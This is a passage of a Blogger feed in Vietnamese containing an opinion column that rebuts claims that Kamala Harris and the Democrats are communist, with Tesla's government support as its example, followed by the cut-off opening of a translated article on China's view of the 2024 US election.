dùng đủ loại ngôn từ dung tục, tệ hại nhất để nhục mạ, kỳ thị giới lãnh đạo quốc gia như từng có mối căm phẫn lâu đời. Rồi họ ung dung ra quán cà phê hay quán nhậu để tiếp tục bàn chuyện \"đại sự\" và lo lắng cho nước Mỹ sắp trở thành cộng sản. Có cả những người được hưởng những quyền lợi an sinh miễn phí hay ưu đãi nhất mà chính phủ dành cho họ. Nước Mỹ cho họ đặc ân về quyền tự do ngôn luận và quyền bày tỏ suy nghĩ mà chẳng hề bị trấn áp hay trả thù như tại các quốc gia cộng sản thật sự.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EBây giờ quay lại lý do tại sao đảng Dân Chủ và bà Kamala Harris lại bị chụp mũ cộng sản ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53976392398\/in\/photostream\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"communist00\"\u003E\u003Cimg alt=\"communist00\" height=\"375\" src=\"https:\/\/live.staticflickr.com\/65535\/53976392398_765c01b7e2.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMột cuộc diễu hành của Đảng cộng sản Mỹ ở Chicago, 22\/8\/2024 - Ảnh minh họa\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENền kinh tế tư bản vốn là nền kinh tế thị trường, do tư nhân vận hành và quyết định theo quy luật thị trường. Tất nhiên nước Mỹ vẫn đang và sẽ luôn vận hành như vốn dĩ. Tuy vậy phải nhìn nhận là, nước Mỹ đã đi xa khỏi cái thời mà sự chênh lệch xã hội không quá cách biệt và giới chủ nhân còn có tinh thần quốc gia, không quá tham lam và chịu nhiều áp lực lợi nhuận trước cổ đông như hiện nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhóm MAGA nhắm vào chính phủ đương nhiệm chỉ trích khi vật giá leo thang mà không mảy may xem tiền của họ đã chạy vào túi ai. Nếu xăng dầu, bảo hiểm y tế, thuốc men, thực phẩm, hàng tiêu dùng... tăng giá đến mức chóng mặt thì lợi nhuận của những tập đoàn trong các kỹ nghệ này cũng gia tăng những khoản lời kỷ lục. Số lượng đại triệu phú, tỉ phú gia tăng và tài sản của nhóm này tăng nhanh và cao chưa từng có trong vài năm qua.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThay vì theo chính sách và lý thuyết của đảng Cộng Hòa truyền thống, là khi các hãng xưởng ăn nên làm ra, họ sẽ giúp phát triển kinh tế và thu dụng nhân công nhiều, giúp phát triển kinh tế quốc gia. Còn hiện nay, các tập đoàn giàu có này một khi phát triển đã tái đầu tư và thuê mướn nhân công tại nước ngoài để tránh thuế và tăng mức lợi nhuận, tránh những ràng buộc về luật lệ lao động và quyền lợi nhân công cao tại Mỹ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKhi nội các Tổng thống Joe Biden đề nghị các biện pháp kiểm soát giá cả từ các hãng xăng dầu, bảo hiểm, dược phẩm hay thực phẩm..., Trump và đồng minh ông ta đồng thanh hô to \"cộng sản, cộng sản\". Khi phía Dân chủ muốn đề ra chính sách y tế, giáo dục mang lợi ích toàn dân, cả nhóm lại cùng nhau \"cộng sản, cộng sản\". Khi bà Kamala muốn khống chế sự thao túng giá cả hay đề ra các mức đóng góp công bằng hơn với giới chủ nhân giàu có, thủ lợi cá nhân này một khi đắc cử, cả nhóm lại cùng hô hào \"cộng sản, cộng sản\". Đây chỉ là vài trong những chính sách dân sinh nhắm đến lợi ích người dân, lại bị chụp mũ cộng sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EPhía đảng Cộng Hòa và Donald Trump cổ xúy cho việc cắt giảm hoạt động chính phủ, tư nhân hóa hầu hết hoạt động chính phủ, kể cả vấn đề y tế, giáo dục, an sinh xã hội, trong khi các luật lệ và việc chính phủ kiểm soát các hoạt động tư nhân này trong mục đích bảo vệ người dân.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu không có cơ quan môi trường EPA, các hãng sản xuất sẽ không tuân thủ các luật lệ về ô nhiễm. Không có cơ quan kiểm soát y tế thực phẩm FDA, các hãng sẽ tung ra thị trường đủ loại dược phẩm và thực phẩm thiếu an toàn. Không có cơ quan an toàn xa lộ NHTSA, rủi ro tai nạn giao thông sẽ bất lường với các xe thiếu an toàn. Không cục thương mại FTC, ai sẽ bảo vệ người dân trước các thủ đoạn lừa đảo khách hàng... Đây chỉ là một vài cơ quan chính phủ được thành lập trong mục đích bảo vệ quyền lợi người dân trong nền kinh tế thị trường.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMuốn xem phía đảng Dân Chủ đã \"xen vào\" hoạt động kinh tế tư nhân như cáo buộc thế nào, thử lấy Tesla như một điển hình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EElon Musk trở thành tỉ phú giàu nhất nhì thế giới khi mới ngoài tuổi 50 dù anh ta không phải là nhà phát kiến hay sáng lập Tesla, lẫn Paypal như một số người đã nghĩ. Elon chỉ là một nhà đầu tư nhạy bén khi nắm bắt được tiềm năng của các hãng, như việc đầu tư vào Tesla sau khi Tesla ra đời được năm năm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKhông nhờ gần nửa tỉ đô la, chính xác là 485 triệu mà nội các Tổng thống Obama đã cho Tesla vay vào năm 2010 nhằm giúp đỡ kế hoạch phát triển xe điện thì có lẽ Tesla đã phá sản vì chỉ bán được chỉ vài trăm xe mỗi năm và có tổng thu chỉ hơn trăm triệu đô la vào thời bấy giờ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETheo bảng tổng kết của tờ Los Angeles Times, tổng cộng tất cả số tiền mà chính phủ đã từng giúp cho Tesla qua nhiều chương trình khác nhau là khoảng 4,9 tỉ đô la, giữ cho Tesla tồn tại và đạt đến ngôi vị bá chủ xe điện hôm nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETuy nhiên, sau khi đã phát triển, Tesla lại đưa hãng sang Tàu, lập xưởng tại Đức, Canada, Mexico. Đầu năm nay, Tesla thông báo sa thải khoảng 10% trong số khoảng 140 ngàn nhân viên toàn cầu, thì gần một nửa số nhân viên bị sa thải này là nằm tại California và Texas. Năm 2023, lợi nhuận của Tesla là 15 tỉ đô la và thuế doanh nghiệp là âm năm tỉ. Đúng vậy, không những Tesla và nhiều tập đoàn lớn khác không đóng thuế mà còn có mức thuế âm, có thể khấu trừ cho các năm tới. Đó cũng là kiểu sổ sách kế toán của những tập đoàn như Trump Organization.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECó lẽ Elon Musk đã quên chuyện những nội các phía đảng Dân Chủ đã \"can dự vào hoạt động tư nhân\" và giúp cho Tesla cùng chính anh ta trở thành tỉ phú như thế nào, mà hiện nay đang dùng mạng xã hội và ảnh hưởng của mình mà hô hào theo Donald Trump và chụp mũ cho bà Kamala là cộng sản sau khi được Trump hứa hẹn sẽ cho tham gia nội các nếu đắc cử.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECộng sản là độc đảng, là sự cầm quyền độc tài, phi dân chủ, là sự thu tóm quyền lực vào cá nhân, phe nhóm và gia tộc. Cộng sản là sự đàn áp người phản kháng, trấn áp quyền tự do ngôn luận của người dân, đè bẹp quyền tự do báo chí. Cộng sản là dùng chính trị để điều hành kinh tế, là sự vận hành kinh tế tập quyền trong những lãnh vực lợi nhuận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVới vài dẫn chứng kể trên, liệu một người bình thường có thể tiếp tục bảo rằng nước Mỹ đang trở thành cộng sản ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhã Duy\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E(06\/09\/2024)\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"clr\" style=\"border: none; clear: both; float: none; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 0px; line-height: 0; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/941509424143981160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/941509424143981160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/09\/nuoc-my-tro-thanh-cong-san-nao-nha-duy.html","title":"Nước Mỹ trở thành cộng sản thế nào ? (Nhã Duy)"}],"author":[{"name":{"$t":"Lac Diep"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16168388754932620389"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3174757512117656622"},"published":{"$t":"2024-08-11T19:24:00.007+07:00"},"updated":{"$t":"2024-08-11T19:24:55.808+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hu Ran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nghiên Cứu Quốc Tế"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wang Jisi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zhao Jianwei"}],"title":{"type":"text","$t":" Trung Quốc muốn Harris hay Trump trở thành Tổng thống Mỹ ? (Wang Jisi, Hu Ran \u0026 Zhao Jianwei)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVì sao các chiến lược gia Trung Quốc lại cho rằng ít có sự khác biệt giữa hai ứng cử viên ?\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53914664499\/in\/dateposted\/\" title=\"trumpharris1\"\u003E\u003Cimg alt=\"trumpharris1\" height=\"275\" src=\"https:\/\/live.staticflickr.com\/65535\/53914664499_3351fdba26.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐồ họa do Foreign Affairs thực hiện. Nguồn : Reuters\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n những tuần gần đây, các biến động trong mùa bầu cử tổng thống Mỹ đã thu\n hút sự quan tâm đáng kể từ cộng đồng quốc tế. Thậm chí, ngay từ trước \nmùa hè, các nước đã tính toán đến những hệ quả từ việc cựu Tổng thống \nDonald Trump trở lại Nhà Trắng, hoặc ngược lại, những gì mà một nhiệm kỳ\n thứ hai của Tổng thống Joe Biden có thể mang đến. Với nhiều nước, hai \nkịch bản này mở ra những viễn cảnh hoàn toàn khác nhau về địa chính trị \nvà vai trò tương lai của nước Mỹ trong các vấn đề quốc tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERồi\n chín ngày đáng chú ý trong tháng Bảy đã diễn ra, trong đó cựu Tổng \nthống Trump suýt bị ám sát còn Tổng thống Biden đột ngột tuyên bố sẽ \nkhông tái tranh cử. Những sự kiện này đã làm đảo lộn cuộc đua tổng thống\n Mỹ của cả hai đảng, đồng thời tạo thêm sự bất định về hướng đi sắp tới \ncủa Hoa Kỳ. Nhiều nước giờ đây nhận thấy sự phân hóa ngày càng rõ rệt \ngiữa việc tiếp tục chính sách đối ngoại quốc tế của ông Biden dưới thời \nnữ Tổng thống tương lai Kamala Harris và hướng tiếp cận mang tính cô lập\n hơn nhiều nếu ông Trump tái đắc cử, với J.D. Vance là phó tướng của ông\n Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, từ góc nhìn của Trung Quốc, quan điểm lại có phần khác biệt. Tám\n năm trước, chính quyền Trump đã đưa ra một cách tiếp cận đối đầu hơn \nnhiều trong quan hệ với Bắc Kinh, điều mà nhiều nhà quan sát Trung Quốc \ncảm thấy khó hiểu. Thay vì coi Trung Quốc là đối tác thương mại và đôi \nkhi là đối thủ, Mỹ bắt đầu gọi Trung Quốc là \"cường quốc xét lại\", đối \nthủ chiến lược, và thậm chí là mối đe dọa. Đáng chú ý, dù có thay đổi về\n giọng điệu, chính quyền Biden vẫn đang củng cố và đẩy mạnh quan điểm \nnày hơn nữa trong một số vấn đề. Quả thực, có sự đồng thuận lưỡng đảng ở\n Washington rằng Trung Quốc giờ đây phải được coi là một đối thủ chính, \nvới ngày càng 